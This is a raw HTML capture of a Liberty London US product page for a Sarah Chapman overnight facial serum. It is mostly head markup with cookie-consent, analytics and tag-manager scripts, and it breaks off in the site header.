

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.libertylondon.com/us/overnight-facial-deluxe-30ml-000761397.html
body_size: 67041
content:














<!DOCTYPE html>
<html lang="en">
<head>
<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768959037177/js/base.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768959037177/js/runtime.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768959037177/js/main.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768959037177/js/secondary.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768959037177/js/cart.js" data-ot-ignore="true"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768959037177/js/productDetail.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768959037177/js/productTile.js"
        
        
        >
    </script>


<!--<![endif]-->

    
        
    


    
        <link rel="canonical" href="https://www.libertylondon.com/us/overnight-facial-deluxe-30ml-000761397.html"/>
    





<meta charset="UTF-8" />
<!-- OneTrust Cookies Consent Notice start for libertylondon.com -->



    <!-- OneTrust Cookies Consent Notice start for libertylondon.com -->

<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="e00c3e10-0e07-461a-94d5-e87b899fa55a" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for libertylondon.com -->
<script  id="ot-custom-script-body" data-allow-cookies="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Cookies-Allow" type="text/javascript">
function OptanonWrapper() {
    var otEvent = window.dataLayer.filter(obj => {
        return obj.event == 'OneTrustGroupsUpdated';
    });

    var bodyElm = document.querySelector('body');
    var eventAwesome = new CustomEvent("partnerize:onetrustconsent", {
        bubbles: false
    });

    if (!otEvent[1]) {
        var otActiveGroups = otEvent[0].OnetrustActiveGroups;
        sendCookieOptinOptoutData(otActiveGroups);

        /**
         * Call Partnerize Script
         */
        bodyElm.dispatchEvent(eventAwesome);
    }

    if (otEvent[1]) {
        var otActiveGroups = otEvent[1].OnetrustActiveGroups;
        sendCookieOptinOptoutData(otActiveGroups);

        /**
         * Call Partnerize Script
         */
        bodyElm.dispatchEvent(eventAwesome);
    }

    function initZendesk() {
        if (typeof window.initializeZendesk !== 'undefined') {
            window.initializeZendesk();
        } else {
            setTimeout(initZendesk, 200);
        }
    }

    function sendCookieOptinOptoutData(otActiveGroups) {
        var pageBody = document.getElementById('ot-custom-script-body');

        var url = pageBody.getAttribute('data-allow-cookies');
        var params = [];

        if (otActiveGroups.includes(',C0002')) {
            params.push('cqcookies=true');
        }

        if (otActiveGroups.includes(',C0003')) {
            params.push('tscookies=true');
            params.push('dycookies=true');

            /**
             * Set explicitly for DY
             * the customer consented
             * to track the data
             */
            if ((typeof window.DY !== 'undefined') &&
                (typeof window.isDYEnabled !== 'undefined') &&
                (window.isDYEnabled === true)) {
                DY.userActiveConsent = {accepted: true};
            }

            if (document.getElementById('zd-preference') !== null) {
                setTimeout(initZendesk, 1000);
            }

            /**
             * Show hero icon
             */
            if (window.showHeroIconIfWhitelisted) {
                window.showHeroIconIfWhitelisted();
            }
        } else {
            /**
             * Set explicitly for DY
             * the customer didn't consent
             * to track the data
             */
            if ((typeof window.DY !== 'undefined') &&
                (typeof window.isDYEnabled !== 'undefined') &&
                (window.isDYEnabled === true)) {
                DY.userActiveConsent = {accepted: false};
            }
        }

        if (params.length) {
            url += '?' + (params.length > 1 ? params.join('&') : params[0]);
        }

        fetch(url);
    }
}
</script>

<!-- OneTrust Cookies Consent Notice end for libertylondon.com -->



    <link rel="preconnect" href="//cdn-eu.dynamicyield.com">
<link rel="preconnect" href="//st-eu.dynamicyield.com">
<link rel="preconnect" href="//rcom-eu.dynamicyield.com">



<!-- Start of Optimizely script -->

<!-- End of Optimizely script -->

<meta http-equiv="x-ua-compatible" content="ie=edge" />



<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />


<title>Sarah Chapman Overnight Facial Deluxe 30ml | Liberty</title>

<meta name="description" content="Sarah Chapman's Overnight Facial is an award-winning serum-oil night elixir designed to recreate the lifting, firming and skin-perfecting benefits of a Skinesis"/>





    
        <meta http-equiv="content-language" content="en-us" />
    





    
        <meta name="robots" content="index, follow">
    





    
        <link rel="alternate" href="https://www.libertylondon.com/uk/overnight-facial-deluxe-30ml-000761397.html" hreflang="en-gb" />
    
        <link rel="alternate" href="https://www.libertylondon.com/uk/overnight-facial-deluxe-30ml-000761397.html" hreflang="x-default" />
    
        <link rel="alternate" href="https://www.libertylondon.com/us/overnight-facial-deluxe-30ml-000761397.html" hreflang="en-us" />
    


<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768959037177/images/favicons/apple-touch-icon.png?v=2020" rel="apple-touch-icon" sizes="180x180" />
<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768959037177/images/favicons/favicon-32x32.png?v=2020" rel="icon" type="image/png" sizes="32x32" />
<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768959037177/images/favicons/favicon-16x16.png?v=2020" rel="icon" type="image/png" sizes="16x16" />
<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768959037177/images/favicons/site.webmanifest?v=2020" rel="manifest" />
<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768959037177/images/favicons/safari-pinned-tab.svg?v=2020" color="#4f0341" rel="mask-icon" />
<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768959037177/images/favicons/favicon.ico?v=2020" rel="shortcut icon" />
<meta name="msapplication-TileColor" content="#da532c" />
<meta name="theme-color" content="#ffffff" />

<link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768959037177/css/global.css" />


    <link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768959037177/css/product/detail.css"  />



<script>
	window.cssFiles = {
		cart: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1768959037177/css/miniCart.css"
	};
</script>


<link rel="preconnect" href="https://use.typekit.net">

    
    <link rel="preload" as="font" type="font/woff2" href="/on/demandware.static/Sites-liberty-Site/-/default/dwb0c28ca8/fonts/AkzidGrtskProExt.woff2" crossorigin="anonymous">
    <link rel="preload" as="font" type="font/woff2" href="/on/demandware.static/Sites-liberty-Site/-/default/dwa66db4ca/fonts/LasenbySans-Regular.woff2" crossorigin="anonymous">




<style>
    @font-face {
        font-family: "Akzidenz Grotesk Pro Extended";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro Extended'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwb0c28ca8/fonts/AkzidGrtskProExt.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw05fff951/fonts/AkzidGrtskProExt.woff) format("woff");
    }

    @font-face {
        font-family: "Lasenby Sans regular";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Lasenby Sans regular'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwa66db4ca/fonts/LasenbySans-Regular.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw1195747b/fonts/LasenbySans-Regular.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: italic;
        font-weight: 600;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw9318d353/fonts/Portrait-MediumItalic-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwafcec045/fonts/Portrait-MediumItalic-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwef2ba780/fonts/Portrait-Medium-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwa8cd9d56/fonts/Portrait-Medium-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: italic;
        font-weight: normal;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw3a514041/fonts/Portrait-RegularItalic-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw5fe560bb/fonts/Portrait-RegularItalic-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: normal;
        font-weight: normal;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwb285a4fc/fonts/Portrait-Regular-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw5fa8b80b/fonts/Portrait-Regular-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro";
        font-stretch: normal;
        font-style: normal;
        font-weight: normal;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwf7ae7c68/fonts/AkzidGrtskProLig.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwc70bccd5/fonts/AkzidGrtskProLig.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw91f6f0c6/fonts/AkzidGrtskProReg.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwe5a93877/fonts/AkzidGrtskProReg.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro Extended";
        font-stretch: normal;
        font-style: normal;
        font-weight: bold;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro Extended'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw31d0f47e/fonts/AkzidGrtskProMedExt.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwc6d71f5a/fonts/AkzidGrtskProMedExt.woff) format("woff");
    }
</style>


<link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://use.typekit.net/nry3lxi.css">


    
    
    
        <script type="text/javascript">
            var otGroups = window.OnetrustActiveGroups;
            window.DY = window.DY || {};
            window.isDYEnabled = true;

            if ((typeof otGroups !== 'undefined') &&
                otGroups.includes(',C0003')) {
                window.DY.userActiveConsent = {accepted: true};
            }

            var contextLng = 'en_US';
            var contextType = 'PRODUCT';
            var contextData = 'R467410006';
            window.dyLocale = contextLng;

            if ((contextType === 'CART') && (contextData.length > 0)) {
                contextData = contextData.split(',');
                window.DY.recommendationContext = {type: contextType, data: contextData, lng: contextLng};
            } else if ((contextType === 'CATEGORY') && (contextData.length > 0) &&
                (contextData.indexOf(',') !== -1)) {
                contextData = contextData.split(',');
                var contextFilteredData = contextData.filter(item => item);
                window.DY.recommendationContext = {type: contextType, data: contextFilteredData, lng: contextLng};
            } else if (contextType === 'HOMEPAGE') {
                window.DY.recommendationContext = {type: contextType, lng: contextLng};
            } else {
                window.DY.recommendationContext = {type: contextType, data: [contextData], lng: contextLng};
            }
        </script>
    
    <script type="text/plain" src="//cdn-eu.dynamicyield.com/api/9881939/api_dynamic.js" class="optanon-category-C0003"></script>
<script type="text/plain" src="//cdn-eu.dynamicyield.com/api/9881939/api_static.js" class="optanon-category-C0003"></script>





<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttribute('class','optanon-category-C0001');j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KLMPZC');</script>
<script src="https://commerceops.tryzens-analytics.com/liberty/frontanalytics.min.js" type="text/javascript" async/> </script>
<!-- End Google Tag Manager -->
<script type="text/javascript">
    window.dataLayer = window.dataLayer || [];
    window.countrySelected = 'US';
    window.defaultCurrencyCode = 'USD';
    window.dataLayer.push({'random': Math.random().toString(36).substr(2,9)});
    window.dataLayer.push({'timestamp': new Date().getTime()});
    window.dataLayer.push({'userId': ''});
</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768959037177/js/gtm.js"></script>

<script>
    if (!window.jsFiles) {
        window.jsFiles = {};
    }

    window.jsFiles = {
        login: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1768959037177/js/login.js",
        miniCart: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1768959037177/js/miniCart.js",
        search: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1768959037177/js/search.js",
        algolia: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1768959037177/js/algolia.js",
        newsletter: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1768959037177/js/newsletter.js"
    }
</script>

    <meta name="google-site-verification" content="cfwEC73_JPalBcFzANGYcr2pg31RLwxvM9aPzrk2Rbw" />








<!-- Tradestate2 changes : BEGIN -->

    <!-- Google Tag Manager for Tradestate 2 -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttribute('class','optanon-category-C0001');j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NHB2G6L');</script>
<!-- End Google Tag Manager for Tradestate2 data-ot-ignore-->

<!-- Tradestate2 changes : END -->



    
    
        
            
            
        
    




<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aava-liberty';
CQuotient.realm = 'AAVA';
CQuotient.siteId = 'liberty';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_US';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"https://schema.org/","@type":"Product","name":"Overnight Facial Deluxe 30ml","description":"Sarah Chapman's Overnight Facial is an award-winning serum-oil night elixir designed to recreate the lifting, firming and skin-perfecting benefits of a Skinesis™ facial, while you sleep.","Mpn":"R467410006","Sku":"5059900473211","Brand":{"@type":"Thing","name":"Sarah Chapman"},"image":["https://i8.amplience.net/i/liberty/000761397-R467410006-1?$large$"],"Offers":{"url":{},"@type":"Offer","priceCurrency":"USD","price":"98.0","availability":"http://schema.org/OutOfStock"}}
    </script>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Beauty","item":"https://www.libertylondon.com/us/department/beauty/"},{"@type":"ListItem","position":2,"name":"Skincare","item":"https://www.libertylondon.com/us/department/beauty/skin-care/"},{"@type":"ListItem","position":3,"name":"Moisturisers","item":"https://www.libertylondon.com/us/department/beauty/skin-care/moisturisers/"},{"@type":"ListItem","position":4,"name":"Night Cream","item":"https://www.libertylondon.com/us/department/beauty/skin-care/moisturisers/night-cream/"}]}
    </script>


</head>
<body>


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KLMPZC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<input type="hidden" id="gtm-enable-disable-GA3GA4" value="ga3AndGA4Enabled" />

<input type="hidden" id="gtm-ga4-user-status" value="logged out" />



    <input type="hidden" id="paypal_express" class="paypal_express" value="/on/demandware.store/Sites-liberty-Site/en_US/CYBPaypal-InitiatePaypalExpress" />
    <input type="hidden" id="paypal_callback" class="paypal_callback" value="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/CYBPaypal-SessionCallback" />
    <input type="hidden" id="paypal_enabled" class="paypal_enabled" value="true" />
    <input type="hidden" id="paypal_endpoint" class="paypal_endpoint" value="production" />













<div class="modal fade checkout-modal" id="requestPasswordResetModal" tabindex="-1" role="dialog" aria-labelledby="requestPasswordResetModal">
    <div class="modal-inner d-flex justify-content-center align-items-center">
        <div class="modal-dialog px-5" role="document">
            <div class="modal-content">
                <div class="modal-header px-0">
                    <h2 class="modal-title request-password-title akzidenz-grotesk-pro-extended mb-0">Reset password</h2>
                </div>
                <div class="modal-body px-0">
                    

<form class="reset-password-form" action="/on/demandware.store/Sites-liberty-Site/en_US/Account-PasswordResetDialogForm?mobile="
    method="POST" name="email-form" id="email-form" data-form-name="password-reset-form">
    <div class="request-password-body">
        <p class="mb-4">
            Enter the email address associated with your online account and we&rsquo;ll send you a password reset email.
        </p>
        <p class="mb-4">
            <em>
            * If you signed up in-store, or to our newsletter, you still need to create an online account
            </em>
            <a href="https://www.libertylondon.com/us/login#register" class="inverse-link" title="Sign Up Here">here</a>.
        </p>
        <div class="form-group required">
            <label class="form-control-label" for="reset-password-email">
                Email address
            </label>
            <input id="reset-password-email"
                type="email"
                class="form-control"
                name="loginEmail"
                aria-describedby="emailHelp"
                placeholder="Please enter your email address">
            <div class="invalid-feedback"></div>
        </div>
    </div>
    <div class="send-email-btn mt-5">
        <button
            type="submit"
            id="submitEmailButton"
            class="btn btn-primary btn-block btn-lg">
            Reset password
        </button>
    </div>
</form>

                </div>
            </div>
        </div>
    </div>
    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </button>
</div>

<div class="page d-flex flex-column" data-action="Product-GlobaleShow" data-querystring="geCountry=US&amp;geCurrency=USD&amp;pid=000761397" data-gtmlistingpage="null">



<script defer type="text/javascript" id="globale-script-loader-data" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768959037177/js/globaleScriptLoader.js">
{
  "action": "Globale-ScriptLoaderData",
  "queryString": "",
  "locale": "en_US",
  "clientJsUrl": "https://web.global-e.com/scripts/merchants/globale.merchant.client.min.js",
  "apiVersion": "2.1.4",
  "clientJsMerchantId": 562,
  "clientSettings": "{\"AdScaleConfiguration\":{\"Value\":\"{\\\"EnableAdScaleIntegration\\\":true,\\\"AllowAdScaleScripts\\\":true}\"},\"AllowClientTracking\":{\"Value\":\"true\"},\"CDNEnabled\":{\"Value\":\"true\"},\"CheckoutContainerSuffix\":{\"Value\":\"Global-e_International_Checkout\"},\"EnableAdScaleIntegration\":{\"Value\":\"true\"},\"EnableAdScaleServerApi\":{\"Value\":\"true\"},\"FT_IsAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FullClientTracking\":{\"Value\":\"true\"},\"IsMonitoringMerchant\":{\"Value\":\"true\"},\"IsV2Checkout\":{\"Value\":\"true\"},\"SetGEInCheckoutContainer\":{\"Value\":\"true\"},\"ShowFreeShippingBanner\":{\"Value\":\"false\"},\"TabletAsMobile\":{\"Value\":\"false\"},\"AdScaleClientSDKURL\":{\"Value\":\"https://web.global-e.com/merchant/GetAdScaleClientScript?merchantId=562\"},\"AmazonUICulture\":{\"Value\":\"en-GB\"},\"AnalyticsSDKCDN\":{\"Value\":\"https://globale-analytics-sdk.global-e.com/PROD/bundle.js\"},\"AnalyticsUrl\":{\"Value\":\"https://services.global-e.com/\"},\"BfGoogleAdsEnabled\":{\"Value\":\"false\"},\"BfGoogleAdsLifetimeInDays\":{\"Value\":\"30\"},\"CashbackServiceDomainUrl\":{\"Value\":\"https://finance-cashback.global-e.com\"},\"CDNUrl\":{\"Value\":\"https://webservices.global-e.com/\"},\"ChargeMerchantForPrepaidRMAOfReplacement\":{\"Value\":\"false\"},\"CheckoutCDNURL\":{\"Value\":\"https://webservices.global-e.com/\"},\"EnableReplaceUnsupportedCharactersInCheckout\":{\"Value\":\"false\"},\"Environment\":{\"Value\":\"PRODUCTION\"},\"FinanceServiceBaseUrl\":{\"Value\":\"https://finance-calculations.global-e.com\"},\"FT_AnalyticsSdkEnsureClientIdSynchronized\":{\"Value\":\"true\"},\"FT_BrowsingStartCircuitBreaker\":{\"Value\":\"true\"},\"FT_BrowsingStartEventInsteadOfPageViewed\":{\"Value\":\"true\"},\"FT_IsLegacyAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FT_IsShippingCountrySwitcherPopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_IsWelcomePopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_PostponePageViewToPageLoadComplete\":{\"Value\":\"true\"},\"FT_UseGlobalEEngineConfig\":{\"Value\":\"true\"},\"FT_UtmRaceConditionEnabled\":{\"Value\":\"true\"},\"GTM_ID\":{\"Value\":\"GTM-PWW94X2\"},\"InternalTrackingEnabled\":{\"Value\":\"false\"},\"InvoiceEditorURL\":{\"Value\":\"documents/invoice_editor\"},\"PixelAddress\":{\"Value\":\"https://utils.global-e.com\"},\"RangeOfAdditionalPaymentFieldsToDisplayIDs\":{\"Value\":\"[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]\"},\"ReconciliationServiceBaseUrl\":{\"Value\":\"https://finance-reconciliation-engine.global-e.com\"},\"RefundRMAReplacementShippingTypes\":{\"Value\":\"[2,3,4]\"},\"RefundRMAReplacementStatuses\":{\"Value\":\"[9,11,12]\"},\"TrackingV2\":{\"Value\":\"true\"},\"UseShopifyCheckoutForPickUpDeliveryMethod\":{\"Value\":\"false\"},\"MerchantIdHashed\":{\"Value\":\"mZAD\"}}",
  "clientJsDomain": "https://web.global-e.com",
  "cookieDomain": "libertylondon.com",
  "globaleOperatedCountry": true,
  "performFrontendSiteUrlRedirect": true,
  "getSiteRedirectUrl": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Globale-GetSiteRedirectUrl",
  "globaleConvertPriceUrl": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Globale-ConvertPrice",
  "country": "US",
  "currency": "USD",
  "culture": "en-US"
}
</script>


<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768959037177/js/globalePriceConverter.js"></script>



<header class="desktop-header">
    <a href="#maincontent" class="skip" aria-label="Skip to main content" tabindex="1">Skip to main content</a>
<a href="#footercontent" class="skip" aria-label="Skip to footer content" tabindex="1">Skip to footer content</a>

    
    <div class="sitewide-container d-flex align-items-center">

        <span class="est-date akzidenz-grotesk-pro-extended">EST. 1875</span>

        
	 


	

<div class="html-slot-container">
	
		
			    <div class="sitewide-banner">
	<div class="container">
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center active">
            <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html#internationaldeliverybenefits')$" class="text-truncate ga4-tracking" title="Free Express Delivery over $200 & Free Returns." data-tracking='{ "promotion_id": "site_message_id_1", "promotion_name": "Free Express Delivery over $200 &amp; Free Returns.","creative_slot": "site_message_1"
			  }'>Free Express Delivery over $200 & Free Returns.
            </a>
		</div>
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center">
            <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html " class="text-truncate ga4-tracking" title="Duties are not included in the prices shown and will be added at checkout." target="_blank" rel="external" data-tracking='{ "promotion_id": "site_message_id_2", "promotion_name": "Duties are not included in the prices shown and will be added at checkout.","creative_slot": "site_message_2"
			  }'>Duties are not included in the prices shown and will be added at checkout.
            </a>
		</div>
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center">
            <a href="https://www.libertylondon.com/us/department/featured/promotion-event/" class="text-truncate ga4-tracking" title="Up to 20% Off in the January Reset. Shop Now" data-tracking='{ "promotion_id": "site_message_id_3", "promotion_name": "Up to 20% Off in the January Reset. Shop Now","creative_slot": "site_message_3"
			  }'>Up to 20% Off in the January Reset. Shop Now
            </a>
		</div>
    </div>
</div>
		
	
</div>
 
	

        
        <div class="country-selector__wrapper global-e-switcher d-none d-lg-block">
            

    <div class="country-selector globale-selector">
        


<span class="btn">
US/USD
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768959037177/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="US"></div>


    </div>
